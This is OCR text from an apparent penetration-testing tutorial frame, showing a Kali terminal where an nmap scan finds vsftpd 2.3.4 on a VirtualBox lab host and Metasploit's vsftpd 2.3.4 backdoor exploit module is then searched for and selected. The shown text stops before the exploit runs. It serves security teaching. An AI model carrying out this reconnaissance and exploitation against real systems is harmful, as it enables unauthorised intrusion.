 root@kali: ~
09:52 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
Host is up (0.00049s latency).
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.3.4
MAC Address: 08:00:27:01:8B:B4 (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.64 seconds
msf5 > search vsftpd
Matching Modules
================
   #  Name                                  Disclosure Date  Rank       Check  Description
   -  ----                                  ---------------  ----       -----  -----------
   0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 B
ackdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >
Packt>